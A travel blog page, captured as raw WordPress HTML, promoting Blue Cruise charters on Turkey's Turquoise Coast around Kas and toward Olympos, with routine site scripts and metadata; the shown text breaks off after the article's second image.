

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theworldiscalling.com/dive-swim-or-just-relax-on-a-blue-cruise/
body_size: 12766
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://www.theworldiscalling.com/wp-content/themes/NewsWay/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://www.theworldiscalling.com/wp-content/themes/NewsWay/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://www.theworldiscalling.com/wp-content/themes/NewsWay/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://www.theworldiscalling.com/wp-content/themes/NewsWay/style.css" type="text/css" media="screen, projection" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dive, Swim or Just Relax on a Blue Cruise</title>
	<meta name="description" content="Turquoise Coast cruises offer independence and flexibility. A memorable holiday awaits on the warm and clear seas of Turkey." />
	<link rel="canonical" href="https://www.theworldiscalling.com/dive-swim-or-just-relax-on-a-blue-cruise/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dive, Swim or Just Relax on a Blue Cruise" />
	<meta property="og:description" content="Turquoise Coast cruises offer independence and flexibility. A memorable holiday awaits on the warm and clear seas of Turkey." />
	<meta property="og:url" content="https://www.theworldiscalling.com/dive-swim-or-just-relax-on-a-blue-cruise/" />
	<meta property="og:site_name" content="The World Is Calling" />
	<meta property="article:published_time" content="2016-03-05T13:00:14+00:00" />
	<meta property="og:image" content="https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_cafbythewat.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theworldiscalling.com/dive-swim-or-just-relax-on-a-blue-cruise/","url":"https://www.theworldiscalling.com/dive-swim-or-just-relax-on-a-blue-cruise/","name":"Dive, Swim or Just Relax on a Blue Cruise","isPartOf":{"@id":"https://www.theworldiscalling.com/#website"},"primaryImageOfPage":{"@id":"https://www.theworldiscalling.com/dive-swim-or-just-relax-on-a-blue-cruise/#primaryimage"},"image":{"@id":"https://www.theworldiscalling.com/dive-swim-or-just-relax-on-a-blue-cruise/#primaryimage"},"thumbnailUrl":"https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_cafbythewat.jpg","datePublished":"2016-03-05T13:00:14+00:00","author":{"@id":""},"description":"Turquoise Coast cruises offer independence and flexibility. A memorable holiday awaits on the warm and clear seas of Turkey.","breadcrumb":{"@id":"https://www.theworldiscalling.com/dive-swim-or-just-relax-on-a-blue-cruise/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theworldiscalling.com/dive-swim-or-just-relax-on-a-blue-cruise/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theworldiscalling.com/dive-swim-or-just-relax-on-a-blue-cruise/#primaryimage","url":"https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_cafbythewat.jpg","contentUrl":"https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_cafbythewat.jpg","width":1200,"height":900},{"@type":"BreadcrumbList","@id":"https://www.theworldiscalling.com/dive-swim-or-just-relax-on-a-blue-cruise/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theworldiscalling.com/"},{"@type":"ListItem","position":2,"name":"Dive, Swim or Just Relax on a Blue Cruise"}]},{"@type":"WebSite","@id":"https://www.theworldiscalling.com/#website","url":"https://www.theworldiscalling.com/","name":"The World Is Calling","description":"A Travel Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theworldiscalling.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//getsocialbuttons.kz' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theworldiscalling.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2bfec8b21c61df45bbd064bbf9839aa9"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theworldiscalling.com/wp-includes/css/dist/block-library/style.min.css?ver=2bfec8b21c61df45bbd064bbf9839aa9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theworldiscalling.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10" id="wp-hide-post-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/themes/NewsWay/lib/js/superfish.js?ver=2bfec8b21c61df45bbd064bbf9839aa9" id="superfish-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/themes/NewsWay/lib/js/jquery.mobilemenu.js?ver=2bfec8b21c61df45bbd064bbf9839aa9" id="mobilemenu-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=63196f25a4cf5e001279ba0e" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://www.theworldiscalling.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theworldiscalling.com/wp-json/wp/v2/posts/1229" />
<link rel='shortlink' href='https://www.theworldiscalling.com/?p=1229' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theworldiscalling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theworldiscalling.com%2Fdive-swim-or-just-relax-on-a-blue-cruise%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theworldiscalling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theworldiscalling.com%2Fdive-swim-or-just-relax-on-a-blue-cruise%2F&#038;format=xml" />
<!-- FAVHERO FAVICON START --><!-- For iPad with high-resolution Retina display running iOS ≥ 7: --><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-152.png"><!-- Standard: --><link rel="icon" sizes="152x152" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-152.png"><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-144.png"><!-- For iPad with high-resolution Retina display running iOS ≤ 6: --><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-144.png"><!-- For iPhone with high-resolution Retina display running iOS ≥ 7: --><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-120.png"><!-- For first- and second-generation iPad: --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-72.png"><!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: --><link rel="apple-touch-icon-precomposed" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-57.png"><!-- FAVHERO FAVICON END -->        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <link type="text/css" rel="stylesheet" href="https://www.theworldiscalling.com/wp-content/plugins/social-widget/style.css"/><link rel="shortcut icon" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/The-world-is-calling.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="The World Is Calling RSS Feed" href="https://www.theworldiscalling.com/feed/" />
<link rel="pingback" href="https://www.theworldiscalling.com/xmlrpc.php" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d4d2df; background-image: url("https://www.theworldiscalling.com/wp-content/uploads/2014/10/Background2.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="author" href="https://plus.google.com/102796026567313102990/posts"/>

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1229 single-format-standard custom-background wp-theme-NewsWay">

<div id="container">

    <div class="clearfix">
        			<div class="menu-primary-container"><ul id="menu-top-menu" class="menus menu-primary"><li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-99"><a href="https://www.theworldiscalling.com/">Home</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.theworldiscalling.com/about/">About</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.theworldiscalling.com/your-turn/">Your Turn!</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.theworldiscalling.com/contact-us/">Contact Us</a></li>
</ul></div>              <!--.primary menu--> 	
                
        <div id="topsearch">
             
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://www.theworldiscalling.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->        </div>
    </div>
    

    <div id="header">
    
        <div class="logo">
         
            <a href="https://www.theworldiscalling.com"><img src="https://www.theworldiscalling.com/wp-content/uploads/2014/10/The-world-is-calling.jpg" alt="The World Is Calling" title="The World Is Calling" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
             
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			<div class="menu-secondary-container"><ul id="menu-main-menu" class="menus menu-secondary"><li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://www.theworldiscalling.com/north-america/">North America</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://www.theworldiscalling.com/caribbean/">Caribbean</a></li>
<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://www.theworldiscalling.com/central-america/">Central America</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.theworldiscalling.com/south-america/">South America</a></li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://www.theworldiscalling.com/africa/">Africa</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-966"><a href="https://www.theworldiscalling.com/europe/">Europe</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-967"><a href="https://www.theworldiscalling.com/middle-east/">Middle East</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://www.theworldiscalling.com/asia/">Asia</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://www.theworldiscalling.com/pacific/">Pacific</a></li>
</ul></div>              <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-1229 type-post status-publish format-standard has-post-thumbnail hentry category-europe tag-cruises tag-europe tag-turkey" id="post-1229">
    
        <h2 class="title">Dive, Swim or Just Relax on a Blue Cruise</h2>
        
        <div class="postmeta-primary">
    
            <span class="meta_date">March 5, 2016</span>
           &nbsp; <span class="meta_categories"><a href="https://www.theworldiscalling.com/europe/" rel="category tag">Europe</a></span>
    
                 
        </div>
        
        <div class="entry clearfix">
            
            
            <p class="western" lang="en-GB" align="justify">People used to talk about the ‘freedom of the open road’; the <a href="https://www.theworldiscalling.com/europe/" target="_blank">ability to go anywhere</a> and do anything. Roads are getting increasingly busy everywhere so for genuine freedom and independence why not try the seas? The Turquoise Coast of Southern Turkey offers guaranteed warm seas from as early as Easter until the return of winter. The clear and crystal waters are perfect for swimming and diving, a sun tan is taken as read and with the flexibility of a charter, gullet or yacht, your time is your own.</p>
<p class="western" lang="en-GB" align="justify">There is a road that hugs the coast and winds below the mountains behind, starting west <a href="https://www.virtualtourist.com/travel/Middle_East/Turkey/Mugla_Ili/Fethiye-1842712/TravelGuide-Fethiye.html" target="_blank">of Fethiye</a> near Kalkan and continuing along to the next tourist town which has become a popular destination for holidaymakers and particularly those interested in diving. Kas has become one of the top diving venues in Turkey.</p>
<p class="western" lang="en-GB" align="justify"><b>Kas</b></p>
<p class="western" lang="en-GB" align="justify"><a href="https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_cafbythewat.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1230" src="https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_cafbythewat.jpg" alt="" width="600" height="450" srcset="https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_cafbythewat.jpg 1200w, https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_cafbythewat-300x225.jpg 300w, https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_cafbythewat-1024x768.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p class="western" lang="en-GB" align="justify">The ongoing journey from <a href="http://www.alaturkacruises.com/blue-cruise-turkey/kas-to-olympos.html" target="_blank">Kas to Olympos</a><span style="color: #00000a"> is stunning but it is worth spending a little time enjoying what Kas and the immediate vicinity has to offer first. Indeed there is the small Greek Island of Meis just offshore and immigration formalities are so simple that lunch in its small harbour and some duty free goods is a nice way to spend a few hours. </span></p>
<p class="western" lang="en-GB" align="justify"><span style="color: #00000a">Kas was a small fishing village but the growth of tourism and traffic along this coastline has led to the construction of a much bigger facility offering berths to many more boats. It does not mean the town has lost its charm and there are friendly bars and restaurants hugging the old harbour. </span></p>
<p class="western" lang="en-GB" align="justify"><span style="color: #00000a">There is plenty of local advice available on the things to see and do while experienced captains will know the things that have provided the most enjoyment to clients in the past. There are several sites for divers to visit and with the freedom of a charter there are no times restrictions.</span></p>
<p class="western" lang="en-GB" align="justify"><span style="color: #00000a"><b>The Highlights en route to Olympos</b></span></p>
<p class="western" lang="en-GB" align="justify"><a href="https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_peotakinthesig.jpg"><img decoding="async" class="aligncenter wp-image-1231" src="https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_peotakinthesig.jpg" alt="" width="600" height="450" srcset="https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_peotakinthesig.jpg 1200w, https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_peotakinthesig-300x225.jpg 300w, https://www.theworldiscalling.com/wp-content/uploads/2016/03/twic_peotakinthesig-1024x768.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
